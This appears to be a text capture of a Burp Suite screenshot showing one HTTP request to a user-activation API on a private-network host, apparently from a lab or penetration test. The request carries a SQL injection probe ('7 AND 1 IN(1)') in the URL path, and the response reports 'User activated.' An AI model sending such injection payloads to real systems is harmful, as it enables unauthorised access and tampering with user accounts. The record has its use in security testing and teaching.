 Request
Pretty Raw Hex \n
1 POST /api/user/7%20AND%201%20IN(1)/activate HTTP/1.1
2 Host: 192.168.167.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=DE9950FA9463D4A2D1EA2BA8933651BF
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 43
3
4 apiKey=a3d8f07a-27d5-41e2-8624-b4148d0d27fb
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Fri, 06 Jan 2023 10:57:16 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json
11 Content-Length: 29
12 Connection: close
13
14 {
"message":"User activated."
}